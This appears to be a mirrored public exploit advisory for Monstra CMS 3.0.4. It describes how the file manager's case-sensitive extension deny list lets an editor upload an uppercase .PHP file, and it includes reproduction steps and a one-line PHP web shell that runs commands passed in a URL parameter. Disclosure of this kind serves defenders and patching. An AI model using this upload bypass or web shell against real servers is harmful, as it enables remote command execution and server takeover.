 https://packetstormsecurity.com/files/145451/Monstra-CMS-3.0.4-Remote-Shell-Upload.html
Change Mirror Download
Exploit Title: Monstra CMS - 3.0.4 RCE
Vendor Homepage: http://monstra.org/
Software Link:
https://bitbucket.org/Awilum/monstra/downloads/monstra-3.0.4.zip
Discovered by: Ishaq Mohammed
Contact: https://twitter.com/security_prince
Website: https://about.me/security-prince
Category: webapps
Platform: PHP
Advisory Link: https://blogs.securiteam.com/index.php/archives/3559
Description:
MonstraCMS 3.0.4 allows users to upload arbitrary files which leads to a
remote command execution on the remote server.
Vulnerable Code:
https://github.com/monstra-cms/monstra/blob/dev/plugins/box/filesmanager/filesmanager.admin.php
line 19:
public static function main()
{
// Array of forbidden types
$forbidden_types = array('html', 'htm', 'js', 'jsb', 'mhtml', 'mht',
'php', 'phtml', 'php3', 'php4', 'php5',
'phps',
'shtml', 'jhtml', 'pl', 'py', 'cgi', 'sh',
'ksh', 'bsh', 'c', 'htaccess', 'htpasswd',
'exe', 'scr', 'dll', 'msi', 'vbs', 'bat',
'com', 'pif', 'cmd', 'vxd', 'cpl', 'empty');
Proof of Concept
Steps to Reproduce:
1. Login with a valid credentials of an Editor
2. Select Files option from the Dropdown menu of Content
3. Upload a file with PHP (uppercase)extension containing the below code:
<?php
$cmd=$_GET['cmd'];
system($cmd);
?>
4. Click on Upload
5. Once the file is uploaded Click on the uploaded file and add ?cmd= to
the URL followed by a system command such as whoami,time,date etc.